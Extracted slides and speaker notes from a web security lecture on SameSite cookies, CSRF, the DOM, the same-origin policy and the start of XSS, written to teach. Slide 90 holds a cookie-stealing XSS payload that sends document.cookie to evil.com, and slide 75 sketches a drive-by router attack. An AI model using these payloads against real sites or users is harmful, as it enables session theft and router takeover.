If the user is on your-project.github.io and requests an image from my-project.github.io that's a cross-site request.

Slide 65
Same-Site Cookie Attribute to Prevent CSRF Attacks
Instruct browsers to control whether cookies are sent along with the request initiated by third party websites.
It consists of adding just one instruction to the cookie. Simply adding 'SameSite=Lax' or 'SameSite=Strict' is enough!
Set-Cookie: CookieName=CookieValue; SameSite=Lax; Set-Cookie: CookieName=CookieValue; SameSite=Strict;
Notes:
SameSite prevents the browser from sending this cookie along with cross-site requests. The main goal is mitigate the risk of cross-origin information leakage. It also provides some protection against cross-site request forgery attacks. Possible values for the flag are lax or strict.
The strict value will prevent the cookie from being sent by the browser to the target site in all cross-site browsing context, even when following a regular link. For example, for a GitHub-like website this would mean that if a logged-in user follows a link to a private GitHub project posted on a corporate discussion forum or email, GitHub will not receive the session cookie and the user will not be able to access the project.
A bank website however most likely doesn't want to allow any transactional pages to be linked from external sites so the strict flag would be most appropriate here.
The default lax value provides a reasonable balance between security and usability for websites that want to maintain user's logged-in session after the user arrives from an external link. In the above GitHub scenario, the session cookie would be allowed when following a regular link from an external website while blocking it in CSRF-prone request methods (e.g. POST).
As of November 2017 the SameSite attribute is implemented in Chrome, Firefox, and Opera. Since version 12.1 Safari also supports this. Windows 7 with IE 11 lacks support as of December 2018, see caniuse.com below.
https://www.owasp.org/index.php/SameSite

Slide 66

Same-Site Cookie Attribute to Prevent CSRF Attacks
Notes:
SameSite prevents the browser from sending this cookie along with cross-site requests. The main goal is mitigate the risk of cross-origin information leakage. It also provides some protection against cross-site request forgery attacks. Possible values for the flag are lax or strict.
The strict value will prevent the cookie from being sent by the browser to the target site in all cross-site browsing context, even when following a regular link. For example, for a GitHub-like website this would mean that if a logged-in user follows a link to a private GitHub project posted on a corporate discussion forum or email, GitHub will not receive the session cookie and the user will not be able to access the project.
A bank website however most likely doesn't want to allow any transactional pages to be linked from external sites so the strict flag would be most appropriate here.
The default lax value provides a reasonable balance between security and usability for websites that want to maintain user's logged-in session after the user arrives from an external link. In the above GitHub scenario, the session cookie would be allowed when following a regular link from an external website while blocking it in CSRF-prone request methods (e.g. POST).
As of November 2017 the SameSite attribute is implemented in Chrome, Firefox, and Opera. Since version 12.1 Safari also supports this. Windows 7 with IE 11 lacks support as of December 2018, see caniuse.com below.
https://www.owasp.org/index.php/SameSite

Slide 67
Same-Site Cookie Attribute to Prevent CSRF Attacks
Strict: When the SameSite attribute is set as Strict, the cookie will not be sent along with requests initiated by third party websites.
Setting a cookie as Strict can affect browsing experience negatively. For example, if you click on a link that points to a Facebook profile page, and if Facebook.com has set its cookie as SameSite=Strict, you cannot continue navigation on Facebook (view the Facebook page) unless you log in to Facebook again. The reason for this is because Facebook`s cookie was not sent by this request.
Notes:
SameSite prevents the browser from sending this cookie along with cross-site requests. The main goal is mitigate the risk of cross-origin information leakage. It also provides some protection against cross-site request forgery attacks. Possible values for the flag are lax or strict.
The strict value will prevent the cookie from being sent by the browser to the target site in all cross-site browsing context, even when following a regular link. For example, for a GitHub-like website this would mean that if a logged-in user follows a link to a private GitHub project posted on a corporate discussion forum or email, GitHub will not receive the session cookie and the user will not be able to access the project.
A bank website however most likely doesn't want to allow any transactional pages to be linked from external sites so the strict flag would be most appropriate here.
The default lax value provides a reasonable balance between security and usability for websites that want to maintain user's logged-in session after the user arrives from an external link. In the above GitHub scenario, the session cookie would be allowed when following a regular link from an external website while blocking it in CSRF-prone request methods (e.g. POST).
As of November 2017 the SameSite attribute is implemented in Chrome, Firefox, and Opera. Since version 12.1 Safari also supports this. Windows 7 with IE 11 lacks support as of December 2018, see caniuse.com below.
https://www.owasp.org/index.php/SameSite

Slide 68

Same-Site Cookie Attribute to Prevent CSRF Attacks
Set-Cookie: CookieName=CookieValue; SameSite=Strict;
Notes:
SameSite prevents the browser from sending this cookie along with cross-site requests. The main goal is mitigate the risk of cross-origin information leakage. It also provides some protection against cross-site request forgery attacks. Possible values for the flag are lax or strict.
The strict value will prevent the cookie from being sent by the browser to the target site in all cross-site browsing context, even when following a regular link. For example, for a GitHub-like website this would mean that if a logged-in user follows a link to a private GitHub project posted on a corporate discussion forum or email, GitHub will not receive the session cookie and the user will not be able to access the project.
A bank website however most likely doesn't want to allow any transactional pages to be linked from external sites so the strict flag would be most appropriate here.
The default lax value provides a reasonable balance between security and usability for websites that want to maintain user's logged-in session after the user arrives from an external link. In the above GitHub scenario, the session cookie would be allowed when following a regular link (href, or anything causing GET) from an external website while blocking it in CSRF-prone request methods (e.g. POST, e.g. iframes or img src).
As of November 2017 the SameSite attribute is implemented in Chrome, Firefox, and Opera. Since version 12.1 Safari also supports this. Windows 7 with IE 11 lacks support as of December 2018, see caniuse.com below.
https://www.owasp.org/index.php/SameSite
https://www.netsparker.com/blog/web-security/same-site-cookie-attribute-prevent-cross-site-request-forgery/

Slide 69
Same-Site Cookie Attribute to Prevent CSRF Attacks
Lax: When you set a cookie' SameSite attribute to Lax, the cookie will be sent along with the GET request initiated by third party website.(More info below)
Set-Cookie: CookieName=CookieValue; SameSite=Lax;
The important point here is that, to send a cookie with a GET request, GET request being made must cause a top level navigation. Only in this way, the cookie set as LAX will be sent.
Notes:
The important point here is that, to send a cookie with a GET request, GET request being made must cause a top level navigation. Only in this way, the cookie set as LAX will be sent. Let me explain more.
Resources can be loaded by iframe, img tags, and script tags. These requests can also operate as GET requests, but none of them cause TOP LEVEL navigation. Basically, they don't change the URL in your address bar. Because these GET requests do not cause a TOP LEVEL navigation, thus cookies set to Lax won't be sent with them.
https://www.netsparker.com/blog/web-security/same-site-cookie-attribute-prevent-cross-site-request-forgery/
https://web.dev/samesite-cookies-explained/

Slide 70
Same-Site Cookie Attribute to Prevent CSRF Attacks
Lax
Resources can be loaded by iframe, img tags, and script tags. These requests can also operate as GET requests, but none of them cause TOP LEVEL navigation.
Basically, they don't change the URL in your address bar. Because these GET requests do not cause a TOP LEVEL navigation, thus cookies set to Lax won't be sent with them.
Set-Cookie: CookieName=CookieValue; SameSite=Lax;
Notes:
The important point here is that, to send a cookie with a GET request, GET request being made must cause a top level navigation. Only in this way, the cookie set as LAX will be sent. Let me explain more.
Resources can be loaded by iframe, img tags, and script tags. These requests can also operate as GET requests, but none of them cause TOP LEVEL navigation. Basically, they don't change the URL in your address bar. Because these GET requests do not cause a TOP LEVEL navigation, thus cookies set to Lax won't be sent with them.
https://www.netsparker.com/blog/web-security/same-site-cookie-attribute-prevent-cross-site-request-forgery/
https://web.dev/samesite-cookies-explained/

Slide 71

Same-Site Cookie Attribute to Prevent CSRF Attacks
Example for Lax
Notes:
The important point here is that, to send a cookie with a GET request, GET request being made must cause a top level navigation. Only in this way, the cookie set as LAX will be sent. Let me explain more.
Resources can be loaded by iframe, img tags, and script tags. These requests can also operate as GET requests, but none of them cause TOP LEVEL navigation. Basically, they don't change the URL in your address bar. Because these GET requests do not cause a TOP LEVEL navigation, thus cookies set to Lax won't be sent with them.
https://www.netsparker.com/blog/web-security/same-site-cookie-attribute-prevent-cross-site-request-forgery/
https://web.dev/samesite-cookies-explained/

Slide 72

Same-Site Cookie Attribute to Prevent CSRF Attacks
Lax
Notes:
The important point here is that, to send a cookie with a GET request, GET request being made must cause a top level navigation. Only in this way, the cookie set as LAX will be sent. Let me explain more.
Resources can be loaded by iframe, img tags, and script tags. These requests can also operate as GET requests, but none of them cause TOP LEVEL navigation. Basically, they don't change the URL in your address bar. Because these GET requests do not cause a TOP LEVEL navigation, thus cookies set to Lax won't be sent with them.
https://www.netsparker.com/blog/web-security/same-site-cookie-attribute-prevent-cross-site-request-forgery/
If the user clicks on a link then it does cause a top level navigation though, so that does send Lax cookies.
In Google Chrome’s latest all cookies are by default lax. So no cookies will be sent with POST, iframe, AJAX and img src cross-site requests.
https://web.dev/samesite-cookies-explained/

Slide 73
Is Same-Site enough or CSRF tokens are still needed?
Use both for defense in depth!
You can bypass same-site policy, e.g. by converting POST requests to GET as a MITM.

Slide 74
Not All About Cookies
Prior attacks were using CRSF to abuse cookies. Assumed the user was logged in and used their credentials.
Not all attacks are attempting to abuse authenticated user

Slide 75
Home Router Example
Drive-By Pharming
User visits malicious site. JavaScript at site scans home network looking for broadband router
<img src=“192.168.0.1/img/linksys.png” onError=tryNext() </img>
Once you find the router, try to login, replace firmware or change DNS to attacker-controlled server. 50% of home routers have guessable password.

Slide 76
CSRF Summary
Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on another web application (where they’re typically authenticated)
CSRF attacks specifically target state-changing requests, not data theft since the attacker cannot see the response to the forged request.

Slide 77
Dynamic web pages

Slide 78

Modern Website

Slide 79
Modern Website
The LA Times homepage includes 540 resources from nearly 270 IP addresses, 58 networks, and 8 countries
CNN—the most popular news site—loads 361 resources Many of these aren’t controlled by the main sites

Slide 80

Modern Website
Google Analytics Javascript (served from Google)

Slide 81
Modern Website
Google Analytics Javascript (served from Google)
Ad served from third party provider

Slide 82
Modern Website
Google Analytics Javascript (served from Google)
Ad served from third party provider
Ad inside of frame

Slide 83
Modern Website
Google Analytics Javascript (served from Google)
Ad served from third party provider
Ad inside of frame
jQuery Javsript Library (served from MaxCDN)

Slide 84
Modern Website
Google Analytics Javascript (served from Google)
Ad served from third party provider
Ad inside of frame
jQuery Javsript Library (served from MaxCDN)
Local Javascript

Slide 85
The DOM
[Ref] Introduction to the DOM. https://developer.mozilla.org/en- US/docs/DOM/DOM Reference/Introduction
◮ The Document Object Model (DOM) is a programming interface for HTML, XML and SVG documents
◮ The DOM provides a structured representation of the document (a tree) and it defines a way that the structure can be accessed from programs so that they can change the document structure, style and content
◮ The DOM provides a representation of the document as a structured group of nodes and objects that have properties and methods
◮ Nodes can also have event handlers attached to them, and once that event is triggered the event handlers get executed
◮ Essentially, it connects web pages to scripts or programming languages

Slide 86

The DOM

Slide 87
Accessing the DOM
When creating a script (in-line in a <script> element or by means of a script loading instruction) the API for the document or window elements can be used to manipulate the document itself or to get at the children of that document, which are the various elements in the web page
12 / 27

Slide 88
Accessing the DOM
When creating a script (in-line in a <script> element or by means of a script loading instruction) the API for the document or window elements can be used to manipulate the document itself or to get at the children of that document, which are the various elements in the web page
Example 1: displays an alert message by using the alert() function from the window object
<body onload="window.alert(’welcome to my page!’);">
12 / 27

Slide 89
Accessing the DOM
When creating a script (in-line in a <script> element or by means of a script loading instruction) the API for the document or window elements can be used to manipulate the document itself or to get at the children of that document, which are the various elements in the web page
Example 1: displays an alert message by using the alert() function from the window object
<body onload="window.alert(’welcome to my page!’);">
Example 2: displays all the cookies associated with the current document in an alert message
<body onload="window.alert(document.cookie);">
12 / 27

Slide 90
Accessing the DOM
When creating a script (in-line in a <script> element or by means of a script loading instruction) the API for the document or window elements can be used to manipulate the document itself or to get at the children of that document, which are the various elements in the web page
Example 1: displays an alert message by using the alert() function from the window object
<body onload="window.alert(’welcome to my page!’);">
Example 2: displays all the cookies associated with the current document in an alert message
<body onload="window.alert(document.cookie);">
Example 3: sends all the cookies associated with the current document to the evil.com server if x points to a non-existant image
<img src=x onerror=this.src=’http://evil.com/?
c=’+document.cookie>
12 / 27

Slide 91

Rather than static or dynamic HTML, web pages can be a program written in Javascript:
•
<html><body> Hello, <b>
<script>
var a = 1; var b = 2;
document.write(“world: “, a+b, “</b>”);
</script>
</body></html>
Notes:
To do try to display this page in a browser

Slide 92
no relation to Java
Javascript
Powerful web page programming language
•
•
Enabling factor for so-called Web 2.0
•
Scripts embedded in pages returned by the web server
•
Scripts are executed by the browser. They can:
•
Alter page contents (DOM objects)
Track events (mouse clicks, motion, keystrokes)
Issue web requests & read replies
Read and set cookies
•
•
•
•

Slide 93
What could go wrong?
•
Browsers need to confine Javascript’s power
•
A script on attacker.com should not be able to:
•
Alter the layout of a bank.com page
Read user keystrokes from a bank.com page Read cookies belonging to bank.com
•
•

Slide 94
Same-origin policy (SOP)
The problem: Assume you are logged into Facebook and visit a malicious website in another browser tab. Without the same origin policy JavaScript on that website could do anything to your Facebook account that you are allowed to do through accessing the DOM associated with the Facebook page.
Part of the solution: The same-origin policy
◮ The SOP restricts how a document or script loaded from one origin (e.g. www.evil.com) can interact with a resource from another origin (e.g. www.bank.com). Each origin is kept isolated (sandboxed) from the rest of the web
◮ The SOP is very important when it comes to protecting HTTP cookies (used to maintain authenticated user sessions)

Slide 95
SOP = only scripts received from a web page’s origin
have access to the page’s elements
How: separate content with diﬀerent trust levels (origins) into
diﬀerent frames, restrict communication between frames.

Slide 96



Cookies and SOP
Semantics
Store “us” under the key “edition”
Client
•
•
This value was no good as of Wed Feb 18…
Browser
•
This value should only be readable by any domain ending in .zdnet.com
(Private) Data
•
This should be available to any resource within a subdirectory of /
•
Send the cookie with any future requests to
<domain>/<path>

Slide 97

What is an Origin?
scheme://domain:port
http://www.example.com/index.html

Slide 98

Frame Isolation
Each frame in a window has its own origin (proto://host:port)
Frame can only access data with the same origin
Make HTTP requests, read/write DOM, access local storage Frame cannot access data associated
with a diﬀerent origin
Parent window cannot access data within a child frame (if it has a diﬀerent origin)

Slide 99

SOP: Frames
Frame A
Frame B
Origin: a.domain.com
Origin: b.domain.com

Slide 100
What’s Isolated? (Objects)
Each origin has local client side resources that are protected
Examples:
Cookies (local state)
DOM storage
DOM tree
Javascript namespace
Permission to use local hardware (e.g., camera or GPS)

Slide 101
Cross-site scripting (XSS)

Slide 102
XSS: Subverting the SOP
•
Site attacker.com provides a malicious script
•
Tricks the user’s browser into believing that the script’s origin is bank.com
•
Runs with bank.com’s access privileges
•
One general approach:
•
